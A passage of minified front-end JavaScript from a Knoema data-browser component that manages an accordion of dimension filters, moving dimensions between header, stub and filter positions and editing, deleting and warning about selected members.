i.hasClass("un-pressed")?(t=r.find("div#filter-warning-message"),t.length==1?t.hide():(t=r.find("div#duplicate-member-name-warning-message"),t.hide()),i.removeClass("un-pressed").addClass("pressed").attr("title","Show Message")):(t=r.find("div#filter-warning-message"),t.length==1?t.show():(t=r.find("div#duplicate-member-name-warning-message"),t.show()),i.removeClass("pressed").addClass("un-pressed").attr("title","Hide Message")),!1};Knoema.DimensionDisplayList.prototype._applyBorderToAccordion=function(n){n.find("h3").each(function(n,t){n==0?$(t).css("border","none"):$(t).css("border-top","1px solid gray")})};Knoema.DimensionDisplayList.prototype._loadRangeTimeSelectionUI=function(){var n=$(this._container);n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._updateTsCount();this._unFoldTimeDimension();this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||this._showFilterWarningMessage($(this._selectedAccordionSection)))};Knoema.DimensionDisplayList.prototype._loadMemberListWithIndividualTimeMembers=function(){var t=$(this._container),i=this._timeSelectionManager.getFrequencies(),n;t.trigger("close.formulaEditor");t.trigger("accordionChange.displayList",[!0,[this._timeSelectionManager.getTimeDimension()],this.datasetId,"Time",!1,i]);this._updateTsCount();this._unFoldTimeDimension();this._refreshPreview();n=$(this._selectedAccordionSection).prev().find(".toggle-message");n.length==1&&n.remove()};Knoema.DimensionDisplayList.prototype._toggleSection=function(n){var r=n.target||n.srcElement,u=$(r),t=u.next(".accordion"),i;return this._selectedAccordion!=t.get(0)&&t.find("ul").length>0&&($(this._selectedAccordion).accordion({collapsible:!0,active:!1}),i=$(this._selectedAccordion),t.accordion("option","active",0),i.accordion({collapsible:!1})),!1};Knoema.DimensionDisplayList.prototype._toggleLayout=function(n){var i=$(this._container),t=$(n.target||n.srcElement);return Modernizr.localstorage&&(t.hasClass("hide-layout")?localStorage.setItem("dimFilterSampleLayoutVisibility","Hidden"):localStorage.setItem("dimFilterSampleLayoutVisibility","Shown"),Modernizr.sessionstorage&&sessionStorage.setItem("ActiveDimension",this.getSelectedAccordionDimensionId())),this.load(this._container,this.datasetId,this.getDimensions(!0),this.getFrequencies(),this._singleDatasetMode,this.getTimeDimension(),this._foldedDimensionId,!0),!1};Knoema.DimensionDisplayList.prototype._moveUp=function(n){var v=n.target||n.srcElement,f=$(v),t=$(this._selectedAccordion),h=t.parent().data("position"),y=this._getDimensionCountAtPosition(h),e,i,c,l,o,r,a,u;if(!(y<=1))if(e=f.parent().parent().data("dimensionid"),this._accordionHasCombo(t))i=t.find(".combo"),c=i.find("option").first().detach(),i.append(c),i.find("option").first().prop("selected",!0),l=this._dimIdsMRU.splice(0,1),this._dimIdsMRU=this._dimIdsMRU.concat([l]),i.trigger("change",{dimensionId:e,position:h,direction:"up"});else if(o=!0,t.find("h3").each(function(n,t){if(e==$(t).data("dimensionid")&&n!=0)return o=!1,!1}),!o){var s=f.parent().parent().prev().prev(),p=f.parent().parent().next(".accordion-content").detach(),w=f.parent().parent().detach();w.insertBefore(s);p.insertBefore(s);r=this._findDimensionFilter(e);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);a=s.data("dimensionid");u=this._findDimensionFilter(a);u.Order=u.Order+1;u.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._moveDown=function(n){var y=n.target||n.srcElement,u=$(y),t=$(this._selectedAccordion),h=t.parent().data("position"),c=this._getDimensionCountAtPosition(h),f,e,o,s,i,v,r;if(!(c<=1))if(f=u.parent().parent().data("dimensionid"),this._accordionHasCombo(t))e=t.find(".combo"),o=e.find("option").last().detach(),e.prepend(o),o.prop("selected",!0),e.trigger("change",{dimensionId:f,position:h,direction:"down"});else if(s=!0,t.find("h3").each(function(n,t){if(Knoema.Utils.strEquals(f,$(t).data("dimensionid"))&&n!=c-1)return s=!1,!1}),!s){var l=u.parent().parent().next().next().next(),p=u.parent().parent().next(".accordion-content").detach(),a=u.parent().parent().detach();a.insertAfter(l);p.insertAfter(a);i=this._findDimensionFilter(f);i.Order=i.Order+1;i.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(i.Order);v=l.prev().data("dimensionid");r=this._findDimensionFilter(v);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._getDimensionCountAtPosition=function(n){var t=0,i,r;for(i in this.dimensionFilters)r=this.dimensionFilters[i],r.Position==n&&t++;return t};Knoema.DimensionDisplayList.prototype._showHeaderSection=function(){return $(this._container).find("div#header").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showStubSection=function(){return $(this._container).find("div#stub").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showFilterSection=function(){return $(this._container).find("div#filter").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._dimensionPresentInAccordion=function(n,t){var i=!1;return n.children("ul").each(function(n,r){var u=$(r).data("dimensionid");if(Knoema.Utils.strEquals(u,t))return i=!0,!1}),i};Knoema.DimensionDisplayList.prototype._accordionHasCombo=function(n){return n.find("h3 select.combo").length==1};Knoema.DimensionDisplayList.prototype._moveDimensionWhenMerged=function(n,t){var u=$(n.target||n.srcElement),f=u.parent().parent(),i=f.data("dimensionid"),r=this._findDimensionFilter(i);r&&(r.Position=t,r.DimensionId=="Time"&&this._timeSelectionManager.changePosition(t));Knoema.Utils.removeItemFromArray(this._dimIdsMRU,i);this._dimIdsMRU=[i].concat(this._dimIdsMRU);$(this._container).find("select.combo").trigger("change",{dimensionId:i})};Knoema.DimensionDisplayList.prototype._moveDimensionToStub=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,l,a;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=t.closest(".accordion").parent().data("position"),u=="Filter"?$(this._container).find("div#stub h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Header"&&$(this._container).find("div#stub h3").each(function(){r._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Stub");var s=f.parent().attr("data-position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),h=$(this._container),c=h.find("div#stub").find(".accordion");c.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Stub",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Stub"));t.unbind();s=="Filter"?(t.removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.bind("click",$.proxy(this._moveDimensionToFilter,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),o=h.find("div#filter"),o.find(".accordion").find("ul").length==0&&o.css("padding-top",0),this._foldedDimensionId==e&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):s=="Header"&&(l=this._options.header.char,a=this._options.header.tooltip,t.removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(l).attr("title",a),t.bind("click",$.proxy(this._moveDimensionToHeader,this)));this._destroyAndCreateAccordion("Stub");this._toggleUpDownButton(c);this._changeDimensionOrder("Stub",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToHeader=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,s,h;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),u=="Filter"?$(this._container).find("div#header h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Stub"&&$(this._container).find("div#header h3").each(function(){r._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Header");var c=f.parent().data("position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),l=$(this._container),a=l.find("div#header").find(".accordion");a.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Header",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Header"));t.unbind();o=this._options.stub.char;s=this._options.stub.tooltip;c=="Filter"?(t.next().unbind(),t.next().removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.next().bind("click",$.proxy(this._moveDimensionToFilter,this)),t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),h=l.find("div#filter"),h.find(".accordion").find("ul").length==0&&h.css("padding-top",0),Knoema.Utils.strEquals(this._foldedDimensionId,e)&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):c=="Stub"&&(t.removeClass("dim-move-to-header").addClass("dim-move-to-stub").text(o).attr("title",s),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Header");this._toggleUpDownButton(a);this._changeDimensionOrder("Header",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToFilter=function(n){var t=$(n.target||n.srcElement),s=this,r,u,l,i,f,e,o,a,v;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(r=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),r=="Header"?$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})}):r=="Stub"&&$(this._container).find("div#filter h3:first").each(function(){s._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),u=t.closest(".accordion"),this._accordionHasCombo(u))return this._moveDimensionWhenMerged(n,"Filter");var h=u.parent().data("position"),y=t.parent().parent().next().detach(),p=t.parent().parent().detach(),w=$(this._container),c=w.find("div#filter").find(".accordion");c.append(p).append(y);l=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(l);i&&(i.Position="Filter",i.DimensionId=="Time"?(this._timeSelectionManager.changePosition("Filter"),f=this._timeSelectionManager.getMemberCount()):f=i.Members.length,(f>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,i.DimensionId))&&this._showFilterWarningMessage(t.closest("h3").next("ul")));t.unbind();e=this._options.stub.char;o=this._options.stub.tooltip;h=="Header"?(a=this._options.header.char,v=this._options.header.tooltip,t.prev(".dim-move-to-stub").unbind(),t.prev(".dim-move-to-stub").removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(a).attr("title",v),t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)),t.prev(".dim-move-to-header").bind("click",$.proxy(this._moveDimensionToHeader,this))):h=="Stub"&&(t.removeClass("dim-move-to-filter").addClass("dim-move-to-stub").text(e).attr("title",o),t.bind("click",$.proxy(this._moveDimensionToStub,this)));this._destroyAndCreateAccordion("Filter");this._toggleUpDownButton(c);this._changeDimensionOrder("Filter",i);this._refreshPreview()};Knoema.DimensionDisplayList.prototype._changeDimensionOrder=function(n,t){var f,r,i,u;if(t){if(t.Position!==n)for(f=t.Position,t.Position=n,r=0,i=0;i<this.dimensionFilters.length;i++)this.dimensionFilters[i].Position===f&&(this.dimensionFilters[i].Order=r,r++);u=this._getDimensionCountAtPosition(n);t.Order=u-1;t.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u-1)}};Knoema.DimensionDisplayList.prototype._toggleUpDownButton=function(n){var t=n.find("h3").find(".displaylist-dimension-actions");n.find("h3").length!=1||this._accordionHasCombo(n)?(t.find(".dim-move-down").show(),t.find(".dim-move-up").show()):(t.find(".dim-move-down").hide(),t.find(".dim-move-up").hide())};Knoema.DimensionDisplayList.prototype._isSampleLayoutShown=function(){if(!this._options.sampleLayout)return!1;if(Modernizr.localstorage){var n=localStorage.getItem("dimFilterSampleLayoutVisibility")=="Hidden"?!1:!0;return n?this._isToggleLayoutClick?!0:this._datasetInfo&&this._datasetInfo.dimensions.length+1>=4?!1:!0:!1}};Knoema.DimensionDisplayList.prototype._destroyAndCreateAccordion=function(n){var i=$(this._container),r,t;i.find(".accordion").each(function(n,t){var i=$(t);i.unbind().undelegate().accordion({event:!1});i.accordion("destroy")});r=this;i.find(".accordion").each(function(t,i){var u=$(i),e=u.parent().attr("data-position"),f;e==n?(f=u.find("h3").length,u.accordion({fillSpace:!0,animated:!1,active:f-1}),u.find(".accordion-content:last").height(r._accordianContentHeight)):u.accordion({fillSpace:!0,animated:!1,active:!1});r._toggleUpDownButton(u)});t=i.find('div[data-position="'+n+'"]').find(".accordion");$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position");t.prev(".section-text").addClass("active-dimension-position");this._changeSectionSelection(n);this._selectedAccordion=t.get(0);this._selectedAccordionSection=t.find("ul:last")};Knoema.DimensionDisplayList.prototype._changeSectionSelection=function(n){var i,t;this._options.sampleLayout=="Table"?(i=$(this._container).find("table"),i.find("#header-cell").removeClass("active-dimension-position"),i.find("#stub-cell").removeClass("active-dimension-position"),i.find("#filter-cell").removeClass("active-dimension-position"),n=="Header"?i.find("#header-cell").addClass("active-dimension-position"):n=="Stub"?i.find("#stub-cell").addClass("active-dimension-position"):i.find("#filter-cell").addClass("active-dimension-position")):this._options.sampleLayout=="chart"&&(t=$(this._container).find("div#sample-layout"),n=="Header"?(t.find("div#sample-chart").css("background-position","0 100px"),t.find("span#points-text").addClass("active"),t.find("span#series-text").removeClass("active")):n=="Stub"?(t.find("div#sample-chart").css("background-position","0 200px"),t.find("span#series-text").addClass("active"),t.find("span#points-text").removeClass("active")):(t.find("div#sample-chart").css("background-position","0 300px"),t.find("span#points-text").removeClass("active"),t.find("span#series-text").removeClass("active")))};Knoema.DimensionDisplayList.prototype._addDimensionFilter=function(n,t){if(t.DimensionId=="Time"){var i=this.getTimeDimension();i&&(t=i)}n.splice(t.Order,0,t)};Knoema.DimensionDisplayList.prototype._showFilterWarningMessage=function(n){var i,t,r;(n.find("div#filter-warning-message").remove(),i=n.data("dimensionid"),this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.allDimensionsInFilter())||i=="Time"&&this._timeSelectionManager.isTimeDateFieldNone()||(t=$(Knoema.Utils.buildHTML("div",{Id:"filter-warning-message"})),n.append(t),n.prev().find(".toggle-message").hasClass("pressed")&&t.hide(),this._foldedDimensionId==null&&this._singleDatasetMode?i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):$.tmpl("Tmpl-knoema-dim-filter-fold-message").appendTo(t):Knoema.Utils.strEquals(this._foldedDimensionId,i)?$.tmpl("Tmpl-knoema-dim-filter-unfold-message").appendTo(t):i=="Time"&&this._options.showTimeBarFoldMessage?$.tmpl("Tmpl-knoema-dim-filter-time-fold-message").appendTo(t):(r=$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection."),t.append(r)),t.css("bottom",-n.scrollTop()),n.find("#filter-warning-message").length==1&&(n.find("#filter-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),n.unbind("scroll").bind("scroll",function(){var n=$(this);n.find("#filter-warning-message").css("bottom",-n.scrollTop())})))};Knoema.DimensionDisplayList.prototype._getRegularDimensionMemberHtml=function(n){var t=this.parent.getMemberName(n);if(t)return'<li><div class="selected-members" id="'+n+'"><span class="member-name">'+t+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._getCalculatedDimensionMemberHtml=function(n){return'<li><div class="selected-members" id="'+n.Key+'"><span class="member-name">'+n.Name+'<\/span><a href="#" class="delete-member"><\/a><a href="#" class="edit-member"><\/a><a class="formula"><\/a><\/div><\/li>'};Knoema.DimensionDisplayList.prototype._memberFound=function(n,t){var i=!1;for(var r in n.Members)if(n.Members[r]==t){i=!0;break}return i};Knoema.DimensionDisplayList.prototype._addSumAggregation=function(n){var t=$(n.target),r,u,f,i,e;return t.hasClass("sum-aggr")||(t=t.parent()),t.toggleClass("active"),r=t.hasClass("active"),this.parent.changeFormulaEditorVisibility(!r),u=t.parents("h3:first"),u.length>0&&(f=u.data("dimensionid"),i=this._findDimensionFilter(f),r?(i.Aggregation="SUM",e=this.dimensionFilters.filter(function(n){return n.Position===i.Position}),e.length>1&&(i.Position="Filter"),t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off"))):(delete i.Aggregation,t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))),$(this._container).trigger("MemberSelectionChanged"),this._refreshPreview()),!1};Knoema.DimensionDisplayList.prototype._clearSelectedMember=function(n){var i,u;if(this._selectedAccordionSection){var t=$(this._selectedAccordionSection).data("dimensionid"),r=$(n.target||n.srcElement),f=r.closest("h3"),o=r.closest("h3").next(),e=f.data("dimensionid");Knoema.Utils.strEquals(t,e)&&(t!="Time"?(this.parent._memberList.memberlistcomponent.isPresetMode()&&this.parent._memberList.memberlistcomponent.deselectAll(),i=this._findDimensionFilter(t).Members):(this.parent.setFrequencyChangedByUser(!1),i=this._timeSelectionManager.getMembers(),u=this._timeSelectionManager.getUiMode(),u!="individualMembers"&&this._timeSelectionManager.resetSelection()),$(this._container).trigger("RemoveMember.DisplayList",[Knoema.Utils.objectClone(i),t]),this._refreshPreview())}return!1};Knoema.DimensionDisplayList.prototype._saveEditedMember=function(n){var h,f,t,o;if((!n.keyCode||n.keyCode===13)&&(n.keyCode===13||n.type==="focusout")){var s=$(n.target||n.srcElement),r=s.parent(),u=r.get(0).id,i=s.val(),e=["X: ","Y: ","R(optional): "];for(t=0;t<e.length;t++)i.indexOf(e[t])>-1&&(i=i.replace(new RegExp(e[t],"g"),""));if(Knoema.Utils.strTrim(i)=="")this._toggleMemberView(r,"readOnly");else{r.find(".member-name").text(i);this._toggleMemberView(r,"readOnly");h=r.closest(".accordion-content").data("dimensionid");f=this._findDimensionFilter(h);for(t in f.Members)if(o=f.Members[t],Knoema.Utils.isCalculatedMember(o,!0)){if(u==f.Members[t].Key){f.Members[t].Name=i;break}}else if(u==o){f.Members[t]={Name:i,Key:"-"+u,Formula:[u.toString()]};r.get(0).id="-"+u;break}$(this._container).trigger("Deselect.MemberListComponent",[u]);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()}return this._updateBubbleAxisSelections($(this._selectedAccordionSection)),!1}};Knoema.DimensionDisplayList.prototype._toggleMemberView=function(n,t){var i=n.find(".member-name"),r;switch(t){case"readOnly":r=n.find('input[type="text"]');r.remove();i.show();n.find(".edit-member").show();break;case"edit":n.prepend(Knoema.Utils.buildHTML("input",{type:"text",value:i.text()}));i.hide();n.find(".edit-member").hide();break;default:throw"view not supported";}};Knoema.DimensionDisplayList.prototype._editMember=function(n){var i=$(n.target||n.srcElement).parent(),e=i.find(".formula"),f,t;if(e.length==0)this._toggleMemberView(i,"edit");else{this.calculatedMemberInEditMode&&$(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color","");i.css("background-color","#1e90ff");var o=i.get(0).id,r=i.closest(".accordion-content").data("dimensionid")||i.closest(".combo-ul-box").data("dimensionid"),u=r=="Time"?this._timeSelectionManager.getMembers():this._findDimensionFilter(r).Members;for(f in u)if(t=u[f],Knoema.Utils.isCalculatedMember(t,!0)&&o==t.Key){this.calculatedMemberInEditMode=t;r=="Time"?$(this._container).trigger("loadFormulaEditor",[t,null,r]):Knoema.Utils.postJson(Knoema.Utils.buildUrl("/page/loadcalculatememberdetails",{datasetId:this.datasetId,dimensionId:r}),t,$.proxy(function(n){$(this._container).trigger("loadFormulaEditor",[t,n,r])},this));break}}return!1};Knoema.DimensionDisplayList.prototype._deleteMember=function(n){var t=$(n.target||n.srcElement),f=t.siblings(".member-name"),r=$(this._selectedAccordionSection),e=r.data("dimensionid"),i,u;return f.is(":visible")?(i=t.parent().data("datasetid"),i&&i!=this.datasetId?(this._removeMemberFromOtherDatasetInAxisSelection(t.parents("li")),t.parent().remove(),this._toggleXYZAxesPlaceholder(r)):(u=t.parent().attr("id"),$(this._container).trigger("RemoveMember.DisplayList",[[u],e])),this._refreshPreview()):this._toggleMemberView(t.parent(),"readOnly"),!1};Knoema.DimensionDisplayList.prototype.removeMembers=function(n){var t=$(this._selectedAccordionSection),i=t.data("dimensionid"),s=!1,e,r,f,o,u;t.find("li").each(function(){var n=$(this);if(n.hasClass(".axis-placeholder")||n.hasClass(".empty-axis-placeholder"))return s=!0,!1});for(e in n)r=n[e],i!="Time"?(f=Knoema.Utils.isCalculatedMember(r,!0)?r.Key:r,s&&this._addEmptyPlaceholderForBubbleStub(t.find("#"+f).parent()),t.find("#"+Knoema.Utils.escapeCSSselector(f)).parent().remove(),this._removeMemberFromFilter(f,i)):e==0&&(this._timeSelectionManager.removeMembers(n),u=this._findDimensionFilter(i),o=this._timeSelectionManager.getMemberCount(),u&&u.Position=="Filter"&&o<=1?(this._unFoldTimeDimension(),$(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove()):this._options.timeIsAlwaysFoldable&&o<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove())),this.calculatedMemberInEditMode&&this.calculatedMemberInEditMode.Key==r&&$(this._container).trigger("close.formulaEditor");this._foldedDimensionId!="Time"&&this._foldedDimensionId==i&&(u=this._findDimensionFilter(i),u.Members.length<=1&&(this._foldedDimensionId=null));this._toggleXYZAxesPlaceholder(t);n&&n.length>0&&(this._updateTsCount(),this._showDuplicateMemberNameWarningMessageIfExist())};Knoema.DimensionDisplayList.prototype._removeMemberFromFilter=function(n,t){var r=this._findMemberIndex(n,t),i=this._findDimensionFilter(t);r>-1&&i.Members.splice(r,1);i&&(i.Position=="Filter"&&i.Members.length<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove(),Knoema.Utils.strEquals(this._foldedDimensionId==t)&&(this._foldedDimensionId=null)),this._updateDimensionFilterAggregationVisibility());this._dimensionToFilter(i)&&(i.Position="Filter")};Knoema.DimensionDisplayList.prototype._findMemberIndex=function(n,t){var e=this._findDimensionFilter(t),u=-1,f,i,r;if(e){f=e.Members;for(i in f)if(r=f[i],Knoema.Utils.isCalculatedMember(r,!0)){if(r.Key==n){u=i;break}}else if(r==n){u=i;break}}return u};Knoema.DimensionDisplayList.prototype._addMemberToFilter=function(n,t){var r=this._findDimensionFilter(t),i,u;r&&(i=n,Knoema.Utils.isCalculatedMember(n,!0)&&(i=n.Key),u=this._findMemberIndex(i,t),u==-1&&r.Members.push(n),this._updateDimensionFilterAggregationVisibility())};Knoema.DimensionDisplayList.prototype._showDuplicateMemberNameWarningMessageIfExist=function(){var n=$(this._selectedAccordionSection),i=n.data("dimensionid"),u=this._findDimensionFilter(i),t,r;u&&u.Position!="Filter"&&(t=!1,r={},n.find("li").each(function(n,i){var u=$(i).find(".selected-members").find(".member-name").text().toLowerCase();if(t=r[u],t)return!1;r[u]=!0}),n.find("div#duplicate-member-name-warning-message").remove(),t?(n.append(Knoema.Utils.buildHTML("div",{Id:"duplicate-member-name-warning-message"})),n.find("div#duplicate-member-name-warning-message").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.")),n.find("div#duplicate-member-name-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").hasClass("pressed")&&n.find("div#duplicate-member-name-warning-message").hide(),n.find("#duplicate-member-name-warning-message").length==1&&(n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),i&&$(this._container).find("ul[data-dimensionid="+Knoema.Utils.escapeCSSselector(i)+"]").scroll(function(){var n=$(this);n.find("#duplicate-member-name-warning-message").css("bottom",-n.scrollTop())}))):n.prev().find(".toggle-message").remove())};Knoema.DimensionDisplayList.prototype._refreshPreview=function(){$(this._container).trigger("RefreshPreview")};Knoema.DimensionDisplayList.prototype._findDimensionFilter=function(n){var t=null;for(var i in this.dimensionFilters)if(Knoema.Utils.strEquals(this.dimensionFilters[i].DimensionId,n)){t=this.dimensionFilters[i];break}return t};Knoema.DimensionDisplayList.prototype.getExistingCalculatedKeys=function(){var i=[],n,r,t;for(n in this.dimensionFilters)for(r in this.dimensionFilters[n].Members)t=this.dimensionFilters[n].Members[r],t.Key&&i.push(t.Key);return i};Knoema.DimensionDisplayList.prototype._loadAccordion=function(n,t){var r=n.target||n.srcElement,f,e,o,i,s,h,c,l,a,u,v,y;this._selectedAccordion!=r&&(this._selectedAccordionSection&&$(this._selectedAccordionSection).prev().find(".displaylist-dimension-actions").hide(),f=$(this._selectedAccordion),$(this._selectedAccordion).accordion({collapsible:!0,active:!1}),f.accordion({collapsible:!1}),e=$(r).parent().attr("data-position"),$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position"),$(r).prev(".section-text").addClass("active-dimension-position"),this._changeSectionSelection(e),this._selectedAccordion=r);t.newContent.hasClass("combo-ul-container")&&(t.newContent=t.newContent.find("ul:visible").first());o=this._isSampleLayoutShown();i=t.newContent.data("dimensionid");o?($(t.newContent).height(this._accordianContentHeight),$(t.newContent).prev().find(".displaylist-dimension-actions").show(),$(t.oldContent).prev().find(".displaylist-dimension-actions").hide()):(s=this,$(this._selectedAccordion).find("h3").each(function(n,t){var r=$(t).find(".displaylist-dimension-actions"),u=r.find(".sum-aggr"),f=$(t).data("dimensionid");Knoema.Utils.strEquals(i,f)?(r.find(".clear").show(),u.toggleClass("hide",!this._useDSv4||!s._isAggregationVisible(i))):(r.find(".clear").hide(),u.addClass("hide"))}),$(t.newContent).height(this._accordianContentHeight));h=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);this.clearEditStateForCalculatedMembers();$(this._container).trigger("close.addGroup");$(this._container).trigger("close.formulaEditor");this._selectedAccordionSection=t.newContent;c=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i);l=i=="Time"?[c]:this._getDimFilterExcludingCalculatedMembers();this._updateDimensionFilterAggregationVisibility();this._timeSelectionManager&&(a=this._timeSelectionManager.getFrequencies(),i&&(u=!0,i=="Time"&&(v=this._timeSelectionManager.getUiMode(),u=v=="individualMembers"?!0:!1,this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||(this._timeSelectionManager.getUiMode()=="individualMembers"?(y=this._timeSelectionManager.getMembers(),y.length>1&&this._showFilterWarningMessage($(this._selectedAccordionSection))):this._showFilterWarningMessage($(this._selectedAccordionSection))))),$(this._selectedAccordion).trigger("accordionChange.displayList",[u,l,this.datasetId,i,h,a])))};Knoema.DimensionDisplayList.prototype.loadDimensionMembers=function(n){function a(n){for(var i=0;i<t.Members.length;i++)if(t.Members[i]&&t.Members[i].Name==n)return t.Members[i];return null}var c=this.getSelectedAccordionDimensionId(),t=c=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(c),o,s,l,i,r,u,h,f,e;if(this._selectedAccordionSection.find("li").remove(),!n&&t.Position=="Stub"&&this._options.stub.showXyzAxes&&this.parent._bubbleAxisInfo){for(o=[],s=["x","y","r"],i=0;i<s.length;i++)t.Members[i]&&typeof t.Members[i]=="string"?o.push(t.Members[i]):this.parent._bubbleAxisInfo[s[i]]&&(r=a(this.parent._bubbleAxisInfo[s[i]].memberName),r!=null&&o.push(r));t.Members=o}if(t){if(this.isFlatDataset()&&c=="measure")for(l=[],i=0;i<t.Members.length;i++)if(r=t.Members[i],u=r.Formula,u){for(h=[],f=0;f<u.length;f++)e=u[f],h.push(e),Math.floor(e)==e&&$.isNumeric(e)&&(f+1>=u.length||$.inArray(u[f+1],["const","ratioTo","lag","ifNull","sum","avg","min","max","count"])<0)&&h.push("sum");r.Formula=h}else{var v="Sum("+this.parent.getMemberName(r)+")",y=Knoema.Utils.getUniqueCalculatedKey(l),p={Key:y,Name:v,Formula:[r.toString(),"sum"]};t.Members[i]=p}this.addMembers(t.Members,this._selectedAccordionSection)}this._options.stub.showXyzAxes&&this._toggleXYZAxesPlaceholder($(this._selectedAccordionSection))};Knoema.DimensionDisplayList.prototype._getRegularMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)||t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype._getCalculatedMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)&&t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype.getCurrentlyShowingDimensionId=function(){return $(this._selectedAccordionSection).data("dimensionid")};Knoema.DimensionDisplayList.prototype._getDimFilterExcludingCalculatedMembers=function(){var n=[];for(var t in this.dimensionFilters)n.push({DimensionId:this.dimensionFilters[t].DimensionId,Members:this._getRegularMembers(this.dimensionFilters[t].Members)});return 